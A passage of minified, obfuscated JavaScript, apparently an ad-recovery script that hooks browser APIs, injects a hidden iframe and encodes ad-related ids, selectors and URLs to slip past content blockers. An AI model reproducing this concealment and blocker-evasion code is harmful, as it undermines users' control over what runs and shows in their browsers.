T={'HTMLIFrameElement_contentWindow':()=>Object[Z5(0x34e)](HTMLIFrameElement[Z5(0x854)],Z5(0x3eb)),'XMLHttpRequest_open':()=>s(window,Z5(0xd98),Z5(0xc70)),'Window_decodeURIComponent':()=>s(window,Z5(0x9ff),Z5(0xab1)),'Window_fetch':()=>s(window,Z5(0x9ff),Z5(0x834)),'Element_setAttribute':()=>s(window,Z5(0x75e),Z5(0x3f0)),'EventTarget_addEventListener':()=>s(window,Z5(0x608),Z5(0xd25))},V=Z5(0xd4a)+window[Z5(0x921)](window[Z5(0x3c6)][Z5(0xdd3)]),f={'get'(){const Z6=Z5;return this[Z6(0x9e2)](),window[V];},'collectOne'(b){window[V]=window[V]||{},window[V][b]||(window[V][b]=T[b]());},'collect'(){const Z7=Z5;window[V]=window[V]||{};for(const [b,q]of Object[Z7(0x252)](T))window[V][b]||(window[V][b]=q());}};function s(b,q,I){const Z8=Z5;var U,W,M;return Z8(0xa27)===q[Z8(0x1e1)]()?b[I]:Z8(0x702)===q?null===(U=b[Z8(0x702)])||void 0x0===U?void 0x0:U[I]:Z8(0x5d8)===q?null===(W=b[Z8(0x5d8)])||void 0x0===W?void 0x0:W[I]:null===(M=b[q])||void 0x0===M||null===(M=M[Z8(0x854)])||void 0x0===M?void 0x0:M[I];}},0x6:(h,H,Z)=>{'use strict';Z['d'](H,{'c':()=>V,'z':()=>T});let T=0x0;function V(f){const Z9=a2m,s=(b,q)=>{T++,f(b,q);};return s[Z9(0x924)]=()=>Z9(0x428),new Promise(s);}},0x469:(h,H,Z)=>{'use strict';Z['d'](H,{'$':()=>f,'y':()=>V});var T=Z(0x6);const V=async s=>(0x0,T['c'])(b=>setTimeout(b,s)),f=async function(){const ZD=a2m;let s=arguments[ZD(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const b=Date[ZD(0xf16)]();if(!window[ZD(0x1ee)])throw new Error(ZD(0xe76));for(;b+s<Date[ZD(0xf16)]();)await(0x0,T['c'])((q,I)=>window[ZD(0x1ee)](q));};},0xc72:(h,H,Z)=>{'use strict';const Zo=a2m;Z['d'](H,{'G':()=>f});var T=Z(0x6);class V{constructor(s,b){const Zm=a2m;this[Zm(0xff9)]=s,this[Zm(0x97f)]=b;}}class f{static[Zo(0x5bb)](s,b){const ZG=Zo;let q=arguments[ZG(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,T['c'])((I,U)=>{const Zh=ZG;try{const W=new XMLHttpRequest();W[Zh(0x5de)]=M=>{const Zt=Zh;0x4===W[Zt(0xd48)]&&I(new V(W[Zt(0xff9)],W[Zt(0xf8d)]));},W[Zh(0xc70)](s,b),W[Zh(0x406)](q);}catch(M){U(M);}});}}},0xe8e:(h,H,Z)=>{'use strict';Z['d'](H,{'Y':()=>I,'p':()=>U});var T=Z(0x2197),V=Z(0xd17),f=Z(0x81);let b=null,q=!0x1;function I(W){const ZH=a2m;if(null===b){b=document[ZH(0xf55)](ZH(0x407)),b[ZH(0x1e9)][ZH(0x7bb)](ZH(0xd23),'0'),b[ZH(0x1e9)][ZH(0x7bb)](ZH(0x346),'0'),b[ZH(0x1e9)][ZH(0x7bb)](ZH(0x686),ZH(0xc4a)),b[ZH(0x1e9)][ZH(0x7bb)](ZH(0x49f),ZH(0xbe0)),V['A'][ZH(0xff2)]()[ZH(0x10d1)][ZH(0xbdb)](b,ZH(0xda8),ZH(0x157));const M=(0x0,f['Wq'])({'protectUrlContext':W,'url':T['A'][ZH(0x9c5)]+ZH(0xc7b),'endpoint':T['A'][ZH(0x9c5)]});V['A'][ZH(0xff2)]()[ZH(0x10d1)][ZH(0xbdb)](b,ZH(0x99c),ZH(0x67c)[ZH(0x533)](M,ZH(0xc41)));const p=v=>{const ZZ=ZH;ZZ(0x2e5)===v[ZZ(0x258)][ZZ(0x57d)]&&(q=!0x0,window[ZZ(0xd21)](ZZ(0x4ac),p));};window[ZH(0xd25)](ZH(0x4ac),p),document[ZH(0xd3d)][ZH(0x10cb)](b);}return b;}const U=async(W,M)=>new Promise(async(p,v)=>{const ZT=a2m,A=I(W);for(;!q;)await new Promise(g=>setTimeout(g,0x7b));const L=V['A'][ZT(0xff2)]()[ZT(0x10a2)][ZT(0xff2)][ZT(0xbdb)](A,window);if(!L)return p(!0x0);const P=new MessageChannel();P[ZT(0x8b2)][ZT(0x39b)]=g=>{const ZV=ZT;p(g[ZV(0x258)]);},L[ZT(0xb8e)]({'type':ZT(0xfc4),'src':M},'*',[P[ZT(0x2ac)]]);});},0x380:(H,Z,T)=>{'use strict';const Zf=a2m;T['d'](Z,{'Bo':()=>P,'VS':()=>L,'pI':()=>R,'sU':()=>E,'ts':()=>N,'v5':()=>S,'xP':()=>X,'yu':()=>C});var V=T(0x81);const q=[Zf(0x18d),Zf(0x393),Zf(0xaf4),Zf(0xf4d),Zf(0xa9a),Zf(0x24d),Zf(0x35f),Zf(0xfbf),Zf(0x644),Zf(0xe37),Zf(0x4e9),Zf(0x64d),Zf(0x320),Zf(0x222),Zf(0x10a9),Zf(0x6a3),Zf(0x271),Zf(0x5a0),Zf(0xd35),Zf(0xf89),Zf(0x905),Zf(0x5ea),Zf(0x146),Zf(0x8e1),Zf(0xf63),Zf(0x1023),Zf(0x39d),Zf(0xeff),Zf(0x97d),Zf(0xd1d),Zf(0x9a7),Zf(0x37e),Zf(0x5f5),Zf(0x1081),Zf(0xef5),Zf(0x1b8),Zf(0x2c5),Zf(0x762),Zf(0x301),Zf(0xc3e),Zf(0x6ad),Zf(0xe34),Zf(0x486),Zf(0x49d),Zf(0x4f9),Zf(0xd08),Zf(0x9ce),Zf(0x4eb),Zf(0x1f2),Zf(0xffa),Zf(0xa00),Zf(0xcdb),Zf(0x10a9),Zf(0xa9e),Zf(0x9f0),Zf(0xada),Zf(0xcac),Zf(0xa34),Zf(0x1015),Zf(0xe9a),Zf(0x1007),Zf(0x772),Zf(0x38f),Zf(0x972),Zf(0xfb4),Zf(0xb86),Zf(0xebd),Zf(0x53b),Zf(0x152),Zf(0xe9d),Zf(0x86a),Zf(0x6fb),Zf(0xfc6),Zf(0xbe7),Zf(0x1010),Zf(0x180),Zf(0xb03),Zf(0x661),Zf(0xba1),Zf(0xb26),Zf(0xe34),Zf(0x15d),Zf(0x823),Zf(0x7bc),Zf(0x9fd),Zf(0x1042),Zf(0x1080),Zf(0xca7),Zf(0x9df),Zf(0xabd),Zf(0x43e),Zf(0xae8),Zf(0xff0),Zf(0x97a),Zf(0x10ad),Zf(0x9dd),Zf(0x2d2),Zf(0x394),Zf(0xfb3),Zf(0x84b),Zf(0x749),Zf(0x2d7),Zf(0x9e8),Zf(0xb65),Zf(0x7ea),Zf(0xa87),Zf(0x8fa),Zf(0xbf2),Zf(0x285),Zf(0x502),Zf(0xf1a),Zf(0xb3a),Zf(0x146),Zf(0xe18),Zf(0xac6),Zf(0x103c),Zf(0x460),Zf(0xc13),Zf(0x632),Zf(0x998),Zf(0xd06),Zf(0x442),Zf(0x997),Zf(0x5a9),Zf(0xb23),Zf(0x28f),Zf(0xca4),Zf(0x329),Zf(0xe05),Zf(0x48a),Zf(0x796),Zf(0xcb2),Zf(0x2db),Zf(0xc68),Zf(0x3ae),Zf(0x1f6),Zf(0x36c),Zf(0xe62),Zf(0xa5c),Zf(0x2b1),Zf(0x798),Zf(0x775),Zf(0xffb),Zf(0xf09),Zf(0x182),Zf(0x318),Zf(0x8aa),Zf(0x633),Zf(0x19b),Zf(0xfd3),Zf(0xa96),Zf(0x426),Zf(0x100a),Zf(0x657),Zf(0xd74),Zf(0xa83),Zf(0x8be),Zf(0xf53),Zf(0x555),Zf(0x324),Zf(0x831),Zf(0x61e),Zf(0xb01),Zf(0x541),Zf(0x570),Zf(0xfa3),Zf(0xc75),Zf(0x862),Zf(0x23e),Zf(0x18b),Zf(0xc50),Zf(0x2aa),Zf(0x498),Zf(0x326),Zf(0x179),Zf(0x2ed),Zf(0x10d9),Zf(0x978),Zf(0x7c3),Zf(0x9a8),Zf(0x4dc),Zf(0x4bc),Zf(0x711),Zf(0x732),Zf(0xb50),Zf(0xbc2),Zf(0x8c3),Zf(0xbb7),Zf(0x700),Zf(0x7ab),Zf(0x99f),Zf(0x9ae),Zf(0xd02),Zf(0x131),Zf(0x763),Zf(0x667),Zf(0x2eb),Zf(0xdf3),Zf(0xb21),Zf(0x906),Zf(0x732),Zf(0x4ee),Zf(0xb7f),Zf(0x44f),Zf(0xb38),Zf(0xb3d),Zf(0x286),Zf(0x290),Zf(0x4e6),Zf(0xbef),Zf(0x26f),Zf(0x417),Zf(0xe22),Zf(0x36d),Zf(0xcd1),Zf(0x51d),Zf(0x15b),Zf(0x8ba),Zf(0x8b7),Zf(0x815),Zf(0x4a7),Zf(0xba7),Zf(0xa3b),Zf(0x35b),Zf(0x61b),Zf(0x5c4),Zf(0x10c4),Zf(0xabb),Zf(0x36e),Zf(0xce2),Zf(0x1b6),Zf(0x4ec),Zf(0x4c7),Zf(0x184),Zf(0x10af),Zf(0x239),Zf(0x7ed),Zf(0xed5),Zf(0xfa7),Zf(0x5b4),Zf(0x71e),Zf(0x41c),Zf(0xc36),Zf(0x68f),Zf(0xa1c),Zf(0x784),Zf(0xe89),Zf(0xf3e),Zf(0xd9e),Zf(0xf42),Zf(0x1047),Zf(0xb80),Zf(0x420),Zf(0x108b),Zf(0x765),Zf(0x778),Zf(0x10cd),Zf(0x28b),Zf(0x6cc),Zf(0x9f8),Zf(0x8d0),Zf(0xdec),Zf(0xcf1),Zf(0x8ae),Zf(0x1033),Zf(0xbe9),Zf(0x679),Zf(0xac1),Zf(0xb61),Zf(0xf67),Zf(0x1c4),Zf(0x10a5),Zf(0xeba)],I=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],U=[Zf(0xd0f),Zf(0xcdf),Zf(0xa85),Zf(0x17e),Zf(0xef7),Zf(0xbeb),'Ad',Zf(0x89d),Zf(0x24b),Zf(0xcc5),Zf(0x2e3),Zf(0x4d1),Zf(0xbb0),Zf(0x3db),Zf(0xb24),Zf(0xe1c),Zf(0x547),Zf(0xae7),Zf(0xa3f),Zf(0xed7),Zf(0x3f5),Zf(0xe8d),Zf(0xeb6),Zf(0x94e),Zf(0xb00),Zf(0x492),Zf(0x816),Zf(0xf7b),Zf(0x55e),Zf(0xd9d),Zf(0x7dd),Zf(0xe95),Zf(0x8d3),Zf(0x609),Zf(0xe23),Zf(0x2da),Zf(0x53c),Zf(0x60a),Zf(0x962),Zf(0x16c),Zf(0x1f0),Zf(0xc34),Zf(0x799),Zf(0x29d),Zf(0x2df),Zf(0xceb),Zf(0x363),Zf(0xa70),Zf(0xd00),Zf(0xdd6),Zf(0xaae),Zf(0x13f),Zf(0xea0),Zf(0xd81),Zf(0xf2e),Zf(0xab5),Zf(0x1c1),Zf(0x33a)],W=['ad',Zf(0xd14),'Ad',Zf(0x3b1)],M=[Zf(0x1091),Zf(0x281),Zf(0xc3d)],v=[],A=[{'key':Zf(0xd1f),'value':[Zf(0x554)]}];function L(Y){const Zs=Zf;var J,B,z,j,F,O,K,Q,D0,D1;const D2=[...W,...null!==(J=null==Y?void 0x0:Y['id'])&&void 0x0!==J?J:[]],D3=[...U,...null!==(B=null==Y?void 0x0:Y[Zs(0xefd)])&&void 0x0!==B?B:[]],D4=[...q,...null!==(z=null==Y?void 0x0:Y[Zs(0x26e)])&&void 0x0!==z?z:[]][Zs(0x9a2)](Do=>Zs(0x680)!==Do),D5=[...I,...null!=Y&&Y[Zs(0xb4d)]?[new RegExp(Y[Zs(0xb4d)][Zs(0x4bf)]('|'))]:[]],D6=[...v,...null!==(j=null==Y?void 0x0:Y[Zs(0xee2)])&&void 0x0!==j?j:[]],D7=[...null!==(F=null==Y?void 0x0:Y[Zs(0xb2b)])&&void 0x0!==F?F:[]],D8={'id':[{'type':Zs(0x23b),'value':Zs(0x7f4)},{'type':Zs(0x23b),'value':Zs(0x578)},{'type':Zs(0x23b),'value':Zs(0x1e3)},...null!==(O=null==Y||null===(K=Y[Zs(0x8d6)])||void 0x0===K?void 0x0:K['id'])&&void 0x0!==O?O:[]],'url':[{'type':Zs(0x303),'value':Zs(0x6ec)},...null!==(Q=null==Y||null===(D0=Y[Zs(0x8d6)])||void 0x0===D0?void 0x0:D0[Zs(0x5c1)])&&void 0x0!==Q?Q:[]]},D9=[...M,...null!==(D1=null==Y?void 0x0:Y[Zs(0x668)])&&void 0x0!==D1?D1:[]],DD=Do=>Do[Zs(0xd66)](/[.*+?^${}()|[\]\\]/g,Zs(0x415)),Dm=new RegExp([...D3[Zs(0xf65)](DD),...D2[Zs(0xf65)](Do=>'\x5cb'[Zs(0x533)](DD(Do),'\x5cb')),...D9[Zs(0xf65)](DD),...D4[Zs(0xf65)](DD),...D5[Zs(0xf65)](Do=>Do[Zs(0xef0)])][Zs(0x4bf)]('|'));return{'ids':D2,'idSubstrings':D3,'idRegex':new RegExp(D3[Zs(0x4bf)]('|')),'cssTargetRegex':Dm,'domains':D4,'urlRegexes':D5,'selectorsToForceProtect':D7,'attributes':D9,'attributeValueKeys':A,'tagName':D6,'exclusionRules':D8};}function P(Y,J){const Zb=Zf;return!(!Y[Zb(0x887)][Zb(0x958)](J)&&!Y[Zb(0x965)][Zb(0xbdc)](J))&&!Y[Zb(0x8d6)]['id'][Zb(0x7f3)](w=>Zb(0x303)===w[Zb(0x57d)]?w[Zb(0xe87)]===J:Zb(0x23b)===w[Zb(0x57d)]?J[Zb(0x958)](w[Zb(0xe87)]):void w[Zb(0x57d)]);}function R(Y,J){const Zq=Zf;if(null==J||''===J)return!0x1;const w=(0x0,V['GX'])(J);return!!w&&(!(!Y[Zq(0xff3)][Zq(0x7f3)](B=>w[Zq(0xed9)][Zq(0xf0f)](B))&&!Y[Zq(0x67a)][Zq(0x7f3)](B=>B[Zq(0xbdc)](w[Zq(0xdd3)])))&&!Y[Zq(0x8d6)][Zq(0x5c1)][Zq(0x7f3)](B=>Zq(0x303)===B[Zq(0x57d)]?B[Zq(0xe87)]===w[Zq(0xdd3)]:Zq(0x23b)===B[Zq(0x57d)]?w[Zq(0xdd3)][Zq(0x958)](B[Zq(0xe87)]):void 0x0));}function C(Y,J){const ZI=Zf;return J[ZI(0x310)](ZI(0xa35))&&Y[ZI(0x668)][ZI(0x958)](J);}function S(Y,J,w){const ZU=Zf;return!!w&&Y[ZU(0x3af)][ZU(0x7f3)](B=>{const ZW=ZU;let {key:k,value:z}=B;return k===J&&z[ZW(0x958)](w);});}function E(Y,J){const ZM=Zf;return!!(J[ZM(0x709)]('id')&&P(Y,J['id'])||J[ZM(0x709)](ZM(0x101b))&&P(Y,J[ZM(0x877)])||J[ZM(0x709)](ZM(0x75a))&&R(Y,J[ZM(0xa2b)](ZM(0x75a)))||J[ZM(0x709)](ZM(0xdd3))&&R(Y,J[ZM(0xa2b)](ZM(0xdd3))));}function N(Y,J){const Zp=Zf;return Y[Zp(0xee2)][Zp(0x7f3)](w=>w[Zp(0x1e1)]()===J[Zp(0x1e1)]());}function X(Y,J){const Zv=Zf;return Y[Zv(0xb70)][Zv(0xbdc)](J);}},0x941:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>V});var T=Z(0x9ea);const V={'encode':function(b){const ZA=a2m;let q=arguments[ZA(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,T['i7'])();return q['id']+b[ZA(0x2f2)]('')[ZA(0xf65)](I=>q[ZA(0x102e)][ZA(0x958)](I)?String[ZA(0x771)](q[ZA(0x618)])+f(q[ZA(0x102e)],q[ZA(0x1c2)],I):q[ZA(0x954)][ZA(0x958)](I)?String[ZA(0x771)](q[ZA(0x7cb)])+f(q[ZA(0x954)],q[ZA(0xd36)],I):f(q[ZA(0x8a9)],q[ZA(0x488)],I))[ZA(0x4bf)]('');},'decode':b=>{const ZL=a2m,q=(0x0,T['i7'])(b[ZL(0x4ed)](0x0,0x4));if(!q)throw new Error(ZL(0x1085)+b);const I=b[ZL(0x4ed)](0x4);let U=0x0;return I[ZL(0x2f2)]('')[ZL(0xf65)](W=>{const ZP=ZL;if(0x0==U&&W===String[ZP(0x771)](q[ZP(0x618)]))return U=0x1,'';if(0x0==U&&W===String[ZP(0x771)](q[ZP(0x7cb)]))return U=0x2,'';if(0x0!=U){const M=U;if(U=0x0,0x1==M)return q[ZP(0x1c2)][ZP(0x958)](W)?s(q[ZP(0x102e)],q[ZP(0x1c2)],W):s(q[ZP(0x8a9)],q[ZP(0x488)],W)+W;if(0x2==M)return q[ZP(0xd36)][ZP(0x958)](W)?s(q[ZP(0x954)],q[ZP(0xd36)],W):s(q[ZP(0x8a9)],q[ZP(0x488)],W)+W;throw new Error(ZP(0x5d7)+M);}return s(q[ZP(0x8a9)],q[ZP(0x488)],W);})[ZL(0x4bf)]('');}};function f(b,q,I){const Zg=a2m;if(0x1!==I[Zg(0x57e)])throw new Error(Zg(0x1a3));return b[Zg(0x958)](I)?q[b[Zg(0x9c4)](I)]:I;}function s(b,q,I){const Zd=a2m;if(0x1!==I[Zd(0x57e)])throw new Error(Zd(0x1a3));return q[Zd(0x958)](I)?b[q[Zd(0x9c4)](I)]:I;}},0x9ea:(h,H,Z)=>{'use strict';const ZC=a2m;Z['d'](H,{'$o':()=>b,'i7':()=>f});var T=Z(0x2197),V=Z(0x1fa9);function f(M){const ZR=a2m;return M?W[ZR(0x10a1)](p=>p['id']===M):T['A'][ZR(0x7d9)]?I[0x0]:V['A'][ZR(0xf72)](I);}const b=()=>I[I[ZC(0x57e)]-0x1];function q(M){const Zr=ZC,p=[Zr(0x907),Zr(0xdb1),Zr(0x74a),Zr(0xdb6),Zr(0x5bd),Zr(0x408),Zr(0x74b),Zr(0xa79),Zr(0xf1b)],v={};for(let A=0x0;A<p[Zr(0x57e)];A++){const L=M[A];v[atob(p[A])]=Zr(0x83b)==typeof L?atob(L):L;}return v;}const I=[[ZC(0xf06),ZC(0xdd9),ZC(0x1f8),0x75,ZC(0xce8),ZC(0x912),0x39,ZC(0xd09),ZC(0xef4)],[ZC(0xd29),ZC(0x5fd),ZC(0x31a),0x75,ZC(0x5e9),ZC(0xfe4),0x73,ZC(0xf8a),ZC(0xcba)],[ZC(0x1087),ZC(0xe12),ZC(0x284),0x61,ZC(0x3ba),ZC(0x18e),0x72,ZC(0xc4d),ZC(0x805)],[ZC(0x208),ZC(0xd7c),ZC(0xa9b),0x6a,ZC(0xa37),ZC(0x233),0x35,ZC(0xeb2),ZC(0x5ec)]][ZC(0xf65)](M=>q(M)),U=[[ZC(0x714),ZC(0x2be),ZC(0xdf0),0x77,ZC(0x33b),ZC(0x10c5),0x66,ZC(0x743),ZC(0xbcb)],[ZC(0x427),ZC(0x8a5),ZC(0x2ea),0x39,ZC(0x764),ZC(0x102f),0x65,ZC(0x3d1),ZC(0xb29)],[ZC(0xc9f),ZC(0xccd),ZC(0x374),0x66,ZC(0x1e6),ZC(0x8de),0x38,ZC(0x9b7),ZC(0x2b2)],[ZC(0xe50),ZC(0xe00),ZC(0xee7),0x61,ZC(0xe1b),ZC(0xfc2),0x73,ZC(0x4a4),ZC(0xb96)],[ZC(0x373),ZC(0xae4),ZC(0x9d8),0x79,ZC(0xb42),ZC(0x748),0x6e,ZC(0x4fe),ZC(0x565)],[ZC(0x7ad),ZC(0xb91),ZC(0x6e7),0x76,ZC(0x655),ZC(0xf7e),0x73,ZC(0xe54),ZC(0x1056)],[ZC(0x725),ZC(0xc54),ZC(0x8a1),0x70,ZC(0xc0c),ZC(0x1066),0x72,ZC(0x3c9),ZC(0x29e)],[ZC(0x104b),ZC(0x5d2),ZC(0x955),0x6b,ZC(0x3d5),ZC(0x698),0x68,ZC(0xdb0),ZC(0x101f)],[ZC(0x735),ZC(0x499),ZC(0x1ae),0x73,ZC(0xef6),ZC(0xb2a),0x68,ZC(0xaca),ZC(0x598)],[ZC(0xc02),ZC(0x95d),ZC(0x62a),0x61,ZC(0x25b),ZC(0xdfd),0x65,ZC(0x6fd),ZC(0x966)],[ZC(0x1bb),ZC(0x183),ZC(0x10b2),0x6a,ZC(0xeaa),ZC(0xe24),0x6b,ZC(0x7ba),ZC(0xe46)],[ZC(0xdb7),ZC(0xdcd),ZC(0x908),0x66,ZC(0x8c8),ZC(0x299),0x39,ZC(0x57f),ZC(0x5bf)],[ZC(0xcd3),ZC(0x466),ZC(0x9a5),0x67,ZC(0x140),ZC(0xb58),0x61,ZC(0xd0e),ZC(0xe92)],[ZC(0xc64),ZC(0x6a5),ZC(0x342),0x38,ZC(0x1051),ZC(0xfde),0x31,ZC(0x86b),ZC(0xda2)],[ZC(0x2f9),ZC(0x102b),ZC(0x21d),0x6f,ZC(0x841),ZC(0xac9),0x68,ZC(0x1095),ZC(0x1002)],[ZC(0x941),ZC(0x46a),ZC(0xafc),0x6b,ZC(0xaec),ZC(0x48c),0x32,ZC(0xd72),ZC(0xd1e)]][ZC(0xf65)](M=>q(M)),W=[...I,...U];},0x120e:(h,H,Z)=>{'use strict';const ZS=a2m;Z['d'](H,{'Gb':()=>U,'OC':()=>I,'Y_':()=>q,'oi':()=>W,'xm':()=>b});var T=Z(0x1e87),V=Z(0x941),f=(Z(0x2197),Z(0x1fa9));const b=[ZS(0x47b),ZS(0xca0),ZS(0xfea),ZS(0xcab),ZS(0xb0a),ZS(0x52b),ZS(0x516),ZS(0x83e),ZS(0x13c),ZS(0xbdd),ZS(0x338),ZS(0x1d4),ZS(0x525),ZS(0x855),ZS(0x372),ZS(0x3cb),ZS(0x79c),ZS(0x280),ZS(0xba0),ZS(0x726),ZS(0x43c),ZS(0xeb3),ZS(0x7e1),ZS(0x800),ZS(0xd41),ZS(0xb74),ZS(0x8ec),ZS(0x47d),ZS(0x2d8),ZS(0x380),ZS(0xc2a),ZS(0xfb8),ZS(0xba9),ZS(0xcc2),ZS(0x481),ZS(0xf4c),ZS(0xbe3),ZS(0xafe),ZS(0xf50),ZS(0x1a2),ZS(0xe5a),ZS(0x9fb),ZS(0xb68),ZS(0x416),ZS(0x18a),ZS(0x2c0),ZS(0x653),ZS(0x2d4),ZS(0xf7b),ZS(0xbc3),ZS(0x518),ZS(0x84c),ZS(0xcb8),ZS(0x5a4),ZS(0xf33),ZS(0x73e),ZS(0xd93)];function q(M){const ZE=ZS;return void 0x0===M?-0x1:b[ZE(0x9c4)](M);}function I(M){const Zl=ZS,p=V['A'][Zl(0x7a9)](M),v=f['A'][Zl(0x877)](),A=p[Zl(0xd66)](Zl(0xdf2),'\x22'[Zl(0x533)](v,'\x22')),L=JSON[Zl(0x494)](A);return L[Zl(0xee0)]=L[v],delete L[v],L;}function U(M){const ZN=ZS;return!!(window[ZN(0x3c6)][ZN(0x463)]+window[ZN(0x3c6)][ZN(0xd6b)])[ZN(0x958)](ZN(0xa14))||ZN(0xfe1)===T['A'][ZN(0xff2)](ZN(0x4ce),!0x1)||ZN(0x93b)!==T['A'][ZN(0xff2)](ZN(0x4ce),!0x1)&&Math[ZN(0x80a)]()<M;}function W(M){const ZX=ZS;try{if(!window[ZX(0x5fc)]||!(ZX(0x1070)in window[ZX(0x5fc)]))return!0x1;const p=window[ZX(0x5fc)][ZX(0x1070)];return!(!p[ZX(0x506)]||!p[ZX(0x7b6)])&&p[ZX(0x506)]/p[ZX(0x7b6)]>=M;}catch(v){return!0x1;}}},0x13e7:(h,H,Z)=>{'use strict';const ZY=a2m;Z['d'](H,{'H':()=>V,'e':()=>T});const T=f=>f[ZY(0x958)](ZY(0xd23))||f[ZY(0x958)](ZY(0x346))?f=(f=(f=(f=f[ZY(0xd66)](/(^width\s*:)/g,ZY(0xcaf)))[ZY(0xd66)](/([^-]width\s*:)/g,ZY(0xcaf)))[ZY(0xd66)](/(^height\s*:)/g,ZY(0xcaf)))[ZY(0xd66)](/([^-]height\s*:)/g,ZY(0xcaf)):f,V=f=>f[ZY(0x958)](ZY(0xd23))||f[ZY(0x958)](ZY(0x346))?f=(f=(f=(f=f[ZY(0xd66)](/(^width\s*:)   /g,'$1'))[ZY(0xd66)](/([^-]width\s*:)   /g,'$1'))[ZY(0xd66)](/(^height\s*:)   /g,'$1'))[ZY(0xd66)](/([^-]height\s*:)   /g,'$1'):f;},0x1a13:(H,Z,T)=>{'use strict';const Zw=a2m;T['d'](Z,{'QS':()=>N,'Qw':()=>S,'Vd':()=>E,'dv':()=>A,'hB':()=>Y,'oY':()=>X,'sR':()=>L});var V=T(0xf26),q=T(0x81),I=T(0x13a3),U=T(0x2197),W=T(0x13e7),M=T(0x2374);const A=k=>{const ZJ=a2m;let {protectUrlContext:z,stylesheet:j,baseUrl:F='',key:x,endpoint:O=U['A'][ZJ(0x9c5)],idFilter:K,urlFilter:Q,attributeFilter:D0,tagNameFilter:D1,isPageLevel:D2=!0x1}=k;return B({'protectUrlContext':z,'stylesheet':j,'direction':ZJ(0x5c9),'context':ZJ(0xc2d),'baseUrl':F,'key':x,'endpoint':O,'idFilter':K,'urlFilter':Q,'attributeFilter':D0,'tagNameFilter':D1,'isPageLevel':D2});},L=k=>B({'stylesheet':k,'direction':Zw(0xfd6),'context':Zw(0xc2d)}),P=Zw(0xb53)!=typeof window,R=(0x0,M['_'])(P),C=(0x0,M['_'])(P),S=k=>{const Zy=Zw;let {protectUrlContext:z,selector:j,key:F,idFilter:x,attributeFilter:O,tagNameFilter:K}=k;const Q=x||O||K?R:C;let D0=Q[Zy(0xff2)](j);return D0||(D0=B({'protectUrlContext':z,'stylesheet':j,'direction':Zy(0x5c9),'context':Zy(0x88f),'baseUrl':'','key':F,'idFilter':x,'attributeFilter':O,'tagNameFilter':K}),Q[Zy(0xc03)](j,D0)),D0;},E=k=>{const Zn=Zw;let {protectUrlContext:z,style:j,baseUrl:F='',key:x,endpoint:O=U['A'][Zn(0x9c5)],idFilter:K,urlFilter:Q,attributeFilter:D0}=k,D1=B({'protectUrlContext':z,'stylesheet':j,'direction':Zn(0x5c9),'context':Zn(0x437),'baseUrl':F,'key':x,'endpoint':O,'idFilter':K,'urlFilter':Q,'attributeFilter':D0});return j[Zn(0xf0f)](';')&&!D1[Zn(0xf0f)](';')&&(D1+=';'),D1;},N=k=>{const ZB=Zw;let z=B({'stylesheet':k,'direction':ZB(0xfd6),'context':ZB(0x437)});return k[ZB(0xf0f)](';')&&!z[ZB(0xf0f)](';')&&(z+=';'),z;},X=k=>{const Zk=Zw;let {protectUrlContext:z,value:j,baseUrl:F='',key:x,endpoint:O=U['A'][Zk(0x9c5)],idFilter:K,urlFilter:Q,attributeFilter:D0}=k;return B({'protectUrlContext':z,'stylesheet':j,'context':Zk(0xe87),'direction':Zk(0x5c9),'baseUrl':F,'key':x,'endpoint':O,'idFilter':K,'urlFilter':Q,'attributeFilter':D0});},Y=k=>B({'stylesheet':k,'direction':Zw(0xfd6),'context':Zw(0xe87)});function J(k,z,j){const Za=Zw,F=I['z1'][Za(0x57e)];if('*='===k){const x=j(z);z=(0x0,I['_'])(x)?x[Za(0x4ed)](F+0x4):x;}else{if('$='===k){const O=j(z);z=(0x0,I['_'])(O)?O[Za(0x4ed)](F+0x4):O;}else z=j(z);}return z;}function B(k){const Zz=Zw,{stylesheet:z,context:j}=k;let F,x,O,K;if(Zz(0x5c9)===k[Zz(0xcf6)]){const {protectUrlContext:D1,baseUrl:D2,key:D3,endpoint:D4=U['A'][Zz(0x9c5)],isPageLevel:D5}=k;F=D6=>k[Zz(0xb75)]&&!k[Zz(0xb75)](D6)?D6:(0x0,I['md'])(D6[Zz(0x2f2)]('\x5c')[Zz(0x4bf)](''),D3),x=function(D6){const Zj=Zz;let D7=arguments[Zj(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:q['MN'][Zj(0xa12)];return D6[Zj(0x310)]('{{')&&D6[Zj(0xf0f)]('}}')?D6:D6[Zj(0x310)]('.')&&!D6[Zj(0x310)]('./')&&!D6[Zj(0x310)](Zj(0x24f))||D6[Zj(0x310)]('#')?S({'protectUrlContext':D1,'selector':D6,'key':D3,'idFilter':k[Zj(0xb75)],'attributeFilter':k[Zj(0x8ce)]}):k[Zj(0x1048)]&&!k[Zj(0x1048)](D6)?D6:(D5&&D7===q['MN'][Zj(0x9f5)]&&(D7=q['MN'][Zj(0xee1)]),(0x0,q['Wq'])({'protectUrlContext':D1,'url':D2?new URL(D6,D2)[Zj(0xdd3)]:D6,'kind':D7,'key':D3,'endpoint':D4}));},O=D6=>k[Zz(0x8ce)]&&!k[Zz(0x8ce)](D6)?D6:Zz(0xa35)[Zz(0x533)]((0x0,I['md'])(D6[Zz(0x4ed)](0x5),D3)[Zz(0x1e1)]()),K=D6=>k[Zz(0x10ae)]&&k[Zz(0x10ae)](D6)?Zz(0xb2f)+(0x0,I['md'])(D6[Zz(0x1e1)](),D3):D6;}else Zz(0xfd6)===k[Zz(0xcf6)]?(F=D6=>(0x0,I['_'])(D6)?(0x0,I['ks'])(D6):D6,x=D6=>(0x0,q['EW'])(D6)?(0x0,q['sH'])(D6)[Zz(0x28c)]:D6,O=D6=>(0x0,I['_'])(D6[Zz(0x4ed)](0x5))?Zz(0xa35)+(0x0,I['ks'])(D6[Zz(0x4ed)](0x5)[Zz(0x1e1)]()):D6,K=D6=>D6[Zz(0x310)](Zz(0xb2f))&&(0x0,I['_'])(D6[Zz(0x4ed)](0x3))?(0x0,I['ks'])(D6[Zz(0x4ed)](0x3)):D6):Zz(0xaa2)===k[Zz(0xcf6)]&&(F=D6=>D6,x=D6=>{const ZF=Zz;try{return new URL(D6,k[ZF(0x49e)])[ZF(0xdd3)];}catch(D7){return 